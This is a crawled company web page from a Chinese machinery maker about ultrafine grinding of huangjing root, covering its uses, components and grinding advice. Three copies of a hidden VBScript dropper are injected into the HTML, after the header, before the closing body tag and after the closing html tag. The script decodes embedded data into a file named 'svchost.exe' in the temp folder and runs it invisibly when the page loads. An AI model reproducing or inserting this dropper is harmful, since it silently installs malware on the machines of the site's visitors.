

--- FILE ---
content_type: text/html
request_url: https://www.bsjx2005.com/chenggonganli/huangjing.html
body_size: 194020
content:

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>黄精_</title>
<meta name="keywords" content="黄精,图为,黄精,【,简介,】,拼音,huang,jing," />
<meta name="description" content="图为黄精 【黄精简介】（拼音：huang jing）， 为百合科植物滇黄精、黄精、或多花黄精的燥根茎， 具有补气养阴，健脾，润肺，益肾的功效。 【有效成分】黄精含有丰富的 甾体皂甙，" />
<LINK rel=stylesheet type=text/css href="/skin/css/style.css">
</head>
<body>
<script type="text/javascript" src="/skin/js/jquery.js"></script> 
<div class="head">
  <div class="main">
    <div class="logo"><a href="/"></a></div>
    <div class="menu">
      <ul>
        <li id="index" ><a href="/">网站首页</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/guanyuwomen/">关于我们</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/chanpinzhanshi/">产品展示</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/xinwen/">行业资料</a></li>
        <div class='mline'></div><li class='on'><a href='/chenggonganli/'>适用材料</a></li>
        <div class="mline"></div>
        <li id="about"><a href="/jiameng/">代加工</a></li>
        
        <div class="mline"></div>
        <li id="about"><a href="/lianxiwomen/">联系我们</a></li>
        
      </ul>
    </div>
  </div>
</div><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
<div class="clear"></div>
<div id="flash1">
  <div class="main">
    <div class="btxt">适用材料</div>
  </div>
</div>
<div class="weizhi">
  <div class="main">
    <div class="position">您的位置：<a href='http://www.bsjx2005.com/'>主页</a> > <a href='/chenggonganli/'>适用材料</a> > </div>
  </div>
</div>
<div class="main">
  <div class="content">
    <div class="info_title">
      <H1>黄精</H1>
    </div>
    <div class="news_other">日期：2020/02/07 14:42</div>
    <div class="clear"></div>
    <div class="info_content"> <div style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px; text-align: center;">
	<span style="font-size: 18px;"><img alt="黄精" src="/uploads/allimg/200207/1-20020G44305418.jpg" style="width: 537px; height: 385px;" /></span><br />
	图为黄精<br />
	&nbsp;</div>
<div style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">
	<span style="font-size: 18px;">【黄精简介】（拼音：huang jing），</span><span style="font-size: 18px; text-align: center; color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif;">为百合科植物滇黄精、黄精、或多花黄精的燥根茎，</span><span style="font-size: 18px; text-align: center; color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif;">具有补气养阴，健脾，润肺，益肾的功效。</span><br />
	&nbsp;</div>
<div style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">
	<span style="font-size: 18px;">【有效成分】黄精含有丰富的</span><span style="font-size: 18px; color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif;">甾体皂甙，呋甾烯醇型皂甙和螺甾烯醇型皂甙。</span><br />
	&nbsp;</div>
<div style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">
	<span style="font-size: 18px;">【粉碎经验】黄精以根茎入药，属于比较容易粉碎加工的材料，需要注意的是在粉碎时，需要控制好材料的含水量，尽量将材料烘干或冻干之后再进行粉碎加工，有条件的话可以开启冷却机，保证粉碎温度不要超高就好，按照以往粉碎经验，黄精粉碎时间控制在10分钟左右，粉碎细度即可达到500目以上。</span><br />
	<br />
	<div style="text-align: center;">
		<span style="font-size: 18px;"><img alt="黄精超微粉碎效果展示" src="/uploads/allimg/200207/1-20020G4494H51.jpg" style="width: 953px; height: 635px;" /></span><br />
		图为黄精超微粉碎效果展示</div>
	<hr />
	<div style="text-align: center;">
		&nbsp;</div>
</div>
<div>
	<strong style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">友情提示：</strong><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
	<font color="#666666" style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">1.以上为山东百顺机械黄精进行超微粉碎加工的经验，仅作为本公司产品的黄精超微粉碎参考，其他公司生产的设备不一定适用</font><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
	<font color="#666666" style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">2.若您需要黄精超微粉碎代加工，可参见本站</font><a href="https://www.bsjx2005.com/jiameng/" style="color: rgb(102, 102, 102); text-decoration-line: none; font-family: 微软雅黑; font-size: 14px;"><span style="color: rgb(0, 0, 255);">超微粉碎代加工</span></a><font color="#666666" style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">或直接与我们联系</font><br style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;" />
	<font color="#666666" style="color: rgb(102, 102, 102); font-family: 微软雅黑; font-size: 14px;">3.文章内部分图片可能来自互联网，若影响到您的权益，我们表示歉意，同时请通知我们，我们会尽快修改</font></div>
 </div>
    <div class="info_next">上一篇：<a href='/chenggonganli/maidong.html'>麦冬</a> </div>
    <div class="info_next"> 下一篇：<a href='/chenggonganli/chazi.html'>茶籽</a>  </div>
  </div>
</div>
<div class="clear"></div>
<div class="footer">
  <div class="main">
    <div class="footer1">
      <div class="footer_left">
        <div><img src="/skin/images/flogo.png" width="489" height="85" /></div>
        <div class="copyright"><br>
          手机：18678863412<br>
          邮箱：185857074@qq.com<br>
          地址：山东省济南市槐荫区济兖路488号</div>
      </div>
      <div class="footer_right"><img src="/skin/images/ewm.jpg" /></div>
    </div>

<div class="flinkdtop"> <span class="left clan"> <strong>友情链接</strong></span> <span class="left"><a href="/plus/flink_add.php" title="申请友情链接">申请友情链接</a></span> <a href="/plus/flink.php" title="更多友情链接" class="kmaore"></a> </div>
<div class="lt_centflink">  
- <a href='http://www.1718cj.com' target='_blank'>转子流量计</a> 

- <a href='http://www.shliuliang.com' target='_blank'>电磁流量计</a> 

- <a href='http://www.shandongmaida.com' target='_blank'>真空泵</a> 

- <a href='http://www.fnuv.cn' target='_blank'>电机之家</a> 

- <a href='http://www.lygxsq.cn' target='_blank'>安全阀消声器</a> 

- <a href='http://www.yuxinkf.cn' target='_blank'>在线客服系统</a> 

- <a href='http://www.jiaogunliuhuashebei.com' target='_blank'>立式硫化罐</a> 

- <a href='http://www.10654321.com' target='_blank'>邵东开锁</a> 

- <a href='http://www.awakor.net' target='_blank'>汽配之家</a> 

- <a href='http://www.dswajueji.cn' target='_blank'>斗山500挖掘机</a> 

- <a href='http://www.jhccpx.cn' target='_blank'>金华叉车培训</a> 

- <a href='http://www.chrssb.cn' target='_blank'>催化燃烧设备厂家</a> 

- <a href='http://www.lyxgc.net' target='_blank'>电子存包柜</a> 

- <a href='http://www.sell-pc.cn' target='_blank'>PC</a> 

- <a href='http://www.ytpbsb.com' target='_blank'>屏蔽室</a> 

- <a href='http://www.jpff.com.cn' target='_blank'>全球五金网</a> 

- <a href='http://dazhixue.com' target='_blank'>智学网</a> 

- <a href='http://www.ncjiance.com' target='_blank'>农药残留速测仪</a> 

- <a href='http://www.sesweb.cn' target='_blank'>波特板</a> 

- <a href='http://www.rtdzz.com' target='_blank'>防水套管</a> 

- <a href='http://www.njuemba.cn' target='_blank'>手机号码采集软件</a> 

- <a href='http://www.qdxinlianxin.cn' target='_blank'>清水水泥板</a> 

- <a href='http://www.jinbangaite.com' target='_blank'>防爆板</a> 

- <a href='http://yanzhaowang.com.cn' target='_blank'>中国研究生招生网</a> 

- <a href='http://www.leerhudong.com' target='_blank'>北京seo公司</a> 

- <a href='http://www.dsyingxiang.cn' target='_blank'>埃特板</a> 

- <a href='http://zs.fangzhidao.cn' target='_blank'>中山房产网</a> 

- <a href='http://www.ldcrbnrs.com' target='_blank'>钢结构楼板</a> 

- <a href='http://www.gxrcyj.com' target='_blank'>高校人才引进网</a> 

- <a href='http://www.xinyuclean.com' target='_blank'>白云清洁用品</a> 

- <a href='http://jinyuanldb.com' target='_blank'>西安铝单板厂家</a> 

- <a href='http://www.jiaobancheqs.com' target='_blank'>搅拌车</a> 

- <a href='http://www.insee.com.cn' target='_blank'>MG动画视频制作公司</a> 

- <a href='http://www.iqianban.cn' target='_blank'>辐射铅门</a> 

</div>

    <div class="footer2">Copyright &copy; 2002-2019 山东百顺机械有限公司版权所有&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://www.beian.miit.gov.cn/'>鲁ICP备16001920号</a></div>



  </div>
</div>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
</body>
</html>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>